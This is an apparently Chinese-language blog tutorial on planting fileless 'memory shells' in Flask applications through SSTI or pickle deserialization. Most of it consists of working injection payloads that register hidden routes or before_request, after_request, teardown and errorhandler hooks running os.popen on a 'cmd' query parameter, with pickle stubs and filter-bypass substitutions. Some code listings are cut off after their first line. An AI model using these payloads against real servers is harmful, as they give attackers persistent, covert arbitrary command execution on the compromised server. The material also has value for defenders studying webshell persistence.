
python flask内存马学习
概念
内存马,也被称为无文件马,是无文件攻击的一种常用手段。
常用的python框架有Django、flask,而这两种框架都可能存在SSTI漏洞。python 内存马就是利用flask框架中SSTI或者pickle反序列化来实现的,通过添加新的路由访问该路由实现命令执行。
请求上下文管理机制
当网页请求进入flask时,会实例化一个requset context.在python中分出了两种上下文:请求上下文(request context)、应用上下文(session context).一个请求上下文中封装了请求的信息,而上下文的结构是运用了一个stack的栈结构,也就是说它拥有一个栈所拥有的全部特性。request context实例化后会被push到栈_request_ctx_stack中,基于此特性便可以通过获取栈顶元素的方法来获取当前的请求.
原理
利用flask编写一个SSTI例子:
1 | from flask import Flask, request, render_template_string |
原始flask内存马payload:
1 | url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']}) |
下面我们将Payload拆开来, 逐层分析:
1 | url_for.__globals__['__builtins__']['eval']( |
前面的url_for.__globals__['__builtins__']['eval']中,url_for是flask的一个方法,可以调用__globals__属性,**__globals__能返回函数所在模块命名空间的所有变量,其中包括很多已经引用的模块,而这里是有__builtins__的,而__builtins__中包含很多内建函数**,其中包括命令执行函数eval()。即这一步主要是为了获取命令执行函数eval(),当然采用SSTI其他payload获取该函数也是可以的
而后面的app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())用于动态注册一个新的路由规则。
在flask中我们通常使用**@app.route()装饰器来添加路由,而其也是调用了add_url_rule函数来添加路由的。app.add_url_rule** 提供了更为底层和灵活的方式来定义路由,尤其适合在动态或程序化场景下使用。

- rule: 函数对应的
URL规则, 满足条件和app.route的第一个参数一样, 必须以/开头.- endpoint: 端点, 即在使用
url_for进行反转的时候, 这里传入的第一个参数就是endpoint对应的值, 这个值也可以不指定, 默认就会使用函数的名字作为endpoint的值.- view_func:
URL对应的函数, 这里只需写函数名字而不用加括号.- provide_automatic_options: 控制是否应自动添加选项方法.
- options: 要转发到基础规则对象的选项.
而这里'/shell'指路由的路径。shell是路由规则的名称,它是这个路由的标识符,可以在其他地方引用。**lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()则是该路由对应的函数,这里定义的一个匿名函数lambda,用于执行命令,通过_request_ctx_stack.top指向请求上下文栈的顶部元素,即当前正在处理的请求,再通过request.args.get('cmd', 'whoami')获取请求中cmd参数的值,默认为whoami,通过read()标准输出,从而达到添加路由做到任意命令执行**
再来看看'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']}这一截Payload。 _request_ctx_stack是Flask的一个全局变量, 是一个LocalStack实例, 这里的_request_ctx_stack即上文中提到的Flask 请求上下文管理机制中的_request_ctx_stack。app也是Flask的一个全局变量, 这里即获取当前的app。这里指明了所需变量的全局命名空间, 保证app和_request_ctx_stack都可以被找到。
这里app的获取也可以通过**
sys.modules['__main__'].__dict__['app'].add_url_rule('/shell','shell',lambda :__import__('os').popen('dir').read())**
add_url_rule的局限
上面的payload只针对旧版,但由于新版关闭debug模式会调用check函数,即_check_setup_finished()函数引起报错

意思就是这个app已经跑起来了,这个函数就不能再被调用了.调试之后发现这个方法的@setupmethod装饰器会先check一次,所以基本上是完全不能用了.
所以旧版不能用的大致原因是因为在可以动态添加路由和错误处理逻辑(如register_error_handler()方法)都被**@setupmethod装饰器修饰了,而@setupmethod装饰器会在Flask跑起来之前就把这些方法都加到一个被check的名单里,以后再被调用的话就会被@setupmethod这个装饰器给check然后报错**
所以add_url_rule就不能用了,这里就需要其他方法挂内存🐎
before_request
python装饰器:装饰器本质上是一个可调用的对象(函数或类), 它接收一个函数或类座位参数,并返回一个新的函数或类.这个新的函数或类通常会保留原始函数或类的功能,但会在其基础上添加一些额外的逻辑.
在flask中,**before_request是一个装饰器,它用于在请求处理之前执行特定的函数**。这个装饰器允许对每个请求进行一些预处理,比如认证检查、日志记录、设置响应头等。
举个例子:
这里验证请求头是否包含Authorization字段,如果没有,则返回未授权的错误响应(401)

可以看到before_request实际上调用的是**self.before_request_funcs.setdefault(None, []).append(f)**,其意思是:
- 检查
self.before_request_funcs字典中是否有一个键为None的条目。 - 如果没有
None键,就在字典中创建它,并将其值设置为一个空列表。 - 然后,无论
None键是否存在,都将函数f添加到这个列表中。
这个函数f就是我们要添加的函数。
而该函数就添加之前payload的lambda匿名函数即可
payload:
1 | __import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,[]).append(lambda :__import__('os').popen(request.args.get('cmd')).read()) |
after_request
after_request与before_request类似。after_request方法允许我们在每个请求之后执行一些操作。我们可以利用该方法来添加一些响应头、记录请求日志等任务
self.after_request_funcs.setdefault(None, []).append(f)传入的f就是对应的自定义函数,但这里的f需要接收一个response对象,同时返回一个response对象。
payload:
1 | url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']}) |
1 | app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec('global r;r=app.make_response(__import__('os').popen(request.args.get('cmd')).read())')==None else resp) |
逐行解释这段代码:
1 | lambda resp: #传入参数 |
不带出回显,适用于过滤严格的场景:
1 | app.after_request_funcs.setdefault(None, []).append(lambda x:__import__("os").popen(request.args.get("cmd"))) |
Flask中的其他钩子函数
其实after_request()和before_request()有一个共同的分类叫钩子函数.钩子函数是指在执行函数和目标函数之间挂载的函数,框架开发者给调用方提供一个point-挂载点,至于挂载什么函数由调用方决定.
@before_first_request
在对应用程序实例的第一个请求之前注册要运行的函数,只会运行一次.
@before_request
在每个请求之前注册一个要运行的函数,每一次请求都会执行一次.
@after_request
在每个请求之后注册一个要运行的函数,每次请求完成后都会执行.需要接收一个 Response 对象作为参数,并返回一个新的 Response 对象,或者返回接收的 Response 对象.
@teardown_request
注册在每一个请求的末尾,不管是否有异常,每次请求的最后都会执行.
@context_processor
上下文处理器,返回的字典可以在全部的模板中使用.
@template_filter(‘upper’)
增加模板过滤器,可以在模板中使用该函数,后面的参数是名称,在模板中用到.
@errorhandler(400)
发生一些异常时,比如404,500,或者抛出异常(Exception)之类的,就会自动调用该钩子函数.
1.发生请求错误时,框架会自动调用相应的钩子函数,并向钩子函数中传入error参数.
2.如果钩子函数没有定义error参数,就会报错.
3.可以使用abort(http status code)函数来手动终止请求抛出异常,如果要是发生参数错误,可以abort(404)之类的.
@teardown_appcontext
不管是否有异常,注册的函数都会在每次请求之后执行.flask 为上下文提供了一个teardown_appcontext钩子,使用它注册的毁掉函数会在程序上下文被销毁时调用,通常也在请求上下文被销毁时调用.某些情况下这个函数和**@teardown_request**的行为是类似的,一个是请求上下文被销毁时被调用,另一个是应用上下文被销毁时调用.
比如你需要在每个请求处理结束后销毁数据库连接:app.teardown_appcontext 装饰器注册的回调函数需要接收异常对象作为参数,当请求被正常处理时这个参数将是None,这个函数的返回值将被忽略.
@before_request/@after_request和@teardown_request/@teardown_appcontext的区别
@after_request是在视图函数处理完请求并生成响应对象之后,但在响应被发送给客户端之前。而且这个函数需要接收当前的响应作为参数,并可以返回一个新的响应对象或者返回原来的响应对象.
@teardown_request/@teardown_appcontext无论请求是否成功完成,无论是否发生了异常,是在响应已经被发送给客户端之后被触发,而且不接受任何参数.
@after_request装饰的函数如果抛出了异常就会直接跳转到错误处理机制.
@teardown_request/@teardown_appcontext装饰的函数被抛出的异常通常会被忽略.
@teardown_request的利用
payload:
1 | app.teardown_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen("calc").read()) |
**不能调用request.args.get()动态执行传入的命令,**但是可以执行注入的代码.每次刷新网页都会执行.原因是这个装饰器的触发是在请求被销毁后的.在这个时候上一个HTTP请求帧已经被销毁了,但是可以执行静态命令.
@teardown_appcontext的利用
payload:
1 | app.teardown_appcontext_funcs.append(lambda x :__import__('os').popen("calc").read()) |
同样不能调用request.args.get()动态执行传入的命令,但是可以执行注入的代码.每次刷新网页都会执行.原因是这个装饰器的触发是在请求被销毁后的.不然会报错
@errorhandler()的利用
该装饰器内部定义了一个用于注册错误处理函数的函数
跟到这个register_error_handler()里边
可以发现他给这个self.error_hander_spec这个字典里添加了一个函数,就是错误处理函数.
如果我们能控制code和exc_class,我们就可以利用错误处理的逻辑执行我们传入的函数.那么code和exc_class是从哪里来的呢,看656行的self._get_exc_class_and_code,进入这个方法可以发现他返回的是一个元组,元组里有一个错误的类和一个整数
这里直接调用_get_exc_class_and_code()这个方法然后把他的返回值扔到self.error_hander_spec这个字典里.然后给他赋值我们构造的函数._get_exc_class_and_code()的形参是一个整数就比较方便调用了.
payload:
1 | exec("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('cmd')).read()") |
这个方法是可以直接带出回显的
pickle利用下的payload
before_request
1 | import os |
after_request
1 | import os |
errorhandler
1 | import os |
绕过
这里参考SSTI的绕过
url_for可替换为get_flashed_messages或者request.__init__或者request.application
参考







